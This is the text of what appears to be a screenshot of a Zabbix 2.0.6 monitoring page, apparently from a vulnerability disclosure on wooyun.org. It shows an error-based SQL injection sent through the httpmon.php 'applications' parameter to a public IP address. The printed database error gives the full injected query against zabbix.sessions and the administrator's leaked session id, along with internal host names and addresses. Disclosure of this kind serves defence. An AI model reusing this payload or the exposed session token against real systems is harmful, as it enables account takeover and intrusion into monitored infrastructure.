 119.254.84.155/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28sele
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group 腾讯_斩仙 Host all
Host Name Number of steps Last check Status
登陆服1_10.190.255.42 OS (1 scenario)
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (29045, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(ca
st(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a),
1)] [Duplicate entry '02e5a17d4c407aad2540e1cbf2abf877~1~0~1' for key 'group_key']
Zabbix 2.0.6 Copyright 2001-2013 by Zabbix SIA Connected as 'guest'
www.wooyun.org